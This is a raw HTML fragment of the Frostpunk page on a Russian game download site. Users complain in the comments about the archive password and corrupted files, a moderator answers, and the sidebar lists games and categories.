						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">я</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-11328"><time datetime="2021-04-09T20:35:13+03:00">09.04.2021 в 20:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ОБНОВИТЕ ПЖ</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11328" data-commentid="11328" data-postid="1747" data-belowelement="div-comment-11328" data-respondelement="respond" data-replyto="Комментарий к записи я" aria-label="Комментарий к записи я">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-11335" class="comment even depth-2">
			<article id="div-comment-11335" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">я</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-11335"><time datetime="2021-04-10T10:36:13+03:00">10.04.2021 в 10:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>до 1.6.1</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11335" data-commentid="11335" data-postid="1747" data-belowelement="div-comment-11335" data-respondelement="respond" data-replyto="Комментарий к записи я" aria-label="Комментарий к записи я">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11381" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-11381" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-11381"><time datetime="2021-04-11T20:02:59+03:00">11.04.2021 в 20:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Обновили</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11381" data-commentid="11381" data-postid="1747" data-belowelement="div-comment-11381" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-11479" class="comment even depth-3">
			<article id="div-comment-11479" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">я</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-11479"><time datetime="2021-04-16T12:36:25+03:00">16.04.2021 в 12:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Спасибо</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11479" data-commentid="11479" data-postid="1747" data-belowelement="div-comment-11479" data-respondelement="respond" data-replyto="Комментарий к записи я" aria-label="Комментарий к записи я">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-9966" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-9966" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аы</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-9966"><time datetime="2021-03-01T00:20:36+03:00">01.03.2021 в 00:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>notorgames неверный</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9966" data-commentid="9966" data-postid="1747" data-belowelement="div-comment-9966" data-respondelement="respond" data-replyto="Комментарий к записи Аы" aria-label="Комментарий к записи Аы">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-9971" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-9971" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-9971"><time datetime="2021-03-01T01:47:15+03:00">01.03.2021 в 01:47</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Проверили, пароль верный. Попробуйте ввести вручную, а не копировать. Или открыть через другой архиватор</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9971" data-commentid="9971" data-postid="1747" data-belowelement="div-comment-9971" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-7234" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-7234" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">оПА</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-7234"><time datetime="2020-12-11T19:04:34+03:00">11.12.2020 в 19:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ПАРОЛЬ НЕВЕРНЫ!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7234" data-commentid="7234" data-postid="1747" data-belowelement="div-comment-7234" data-respondelement="respond" data-replyto="Комментарий к записи оПА" aria-label="Комментарий к записи оПА">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-7244" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-7244" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-7244"><time datetime="2020-12-12T04:07:12+03:00">12.12.2020 в 04:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Правильный</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7244" data-commentid="7244" data-postid="1747" data-belowelement="div-comment-7244" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-55107" class="comment odd alt depth-3">
			<article id="div-comment-55107" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Fr</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-55107"><time datetime="2022-07-18T22:12:04+03:00">18.07.2022 в 22:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Залейте в телегу, пожалуйста</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-55107" data-commentid="55107" data-postid="1747" data-belowelement="div-comment-55107" data-respondelement="respond" data-replyto="Комментарий к записи Fr" aria-label="Комментарий к записи Fr">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-3842" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-3842" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Алексей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-3842"><time datetime="2020-08-23T22:54:08+03:00">23.08.2020 в 22:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль неправильный! (</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-3842" data-commentid="3842" data-postid="1747" data-belowelement="div-comment-3842" data-respondelement="respond" data-replyto="Комментарий к записи Алексей" aria-label="Комментарий к записи Алексей">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-3846" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-3846" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-3846"><time datetime="2020-08-24T00:17:40+03:00">24.08.2020 в 00:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Проверили, пароль верный.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-3846" data-commentid="3846" data-postid="1747" data-belowelement="div-comment-3846" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-30122" class="comment even depth-3 parent">
			<article id="div-comment-30122" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Юрий</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-30122"><time datetime="2022-01-06T15:24:12+03:00">06.01.2022 в 15:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Файлы битые, архивповрежден. Пробовалразными архиваторами распаковку везде одно и тоже, 2 ошибки.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30122" data-commentid="30122" data-postid="1747" data-belowelement="div-comment-30122" data-respondelement="respond" data-replyto="Комментарий к записи Юрий" aria-label="Комментарий к записи Юрий">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-30154" class="comment odd alt depth-4">
			<article id="div-comment-30154" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">алексей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-30154"><time datetime="2022-01-07T09:50:33+03:00">07.01.2022 в 09:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Тоже самое</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30154" data-commentid="30154" data-postid="1747" data-belowelement="div-comment-30154" data-respondelement="respond" data-replyto="Комментарий к записи алексей" aria-label="Комментарий к записи алексей">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/frostpunk/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a246e504502db10997daa67b30178f72" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1747' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0361b14c3c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/death-end-request/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/07/Death-end-reQuest-368x172.jpg" alt="Death end re;Quest" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/death-end-request/" rel="bookmark">Death end re;Quest</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/bendy-lone-wolf/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2025/10/Bendy-Lone-Wolf-368x172.jpg" alt="Bendy: Lone Wolf" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/bendy-lone-wolf/" rel="bookmark">Bendy: Lone Wolf</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/War_Thunder.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/War_Thunder.jpg" alt="War Thunder" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/War_Thunder.html" rel="bookmark">War Thunder</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/World_of_Tanks.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/12/Мир-Танков-1.jpg" alt="Мир Танков" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/World_of_Tanks.html" rel="bookmark">Мир Танков</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Enlisted.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Enlisted.jpg" alt="Enlisted" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Enlisted.html" rel="bookmark">Enlisted</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
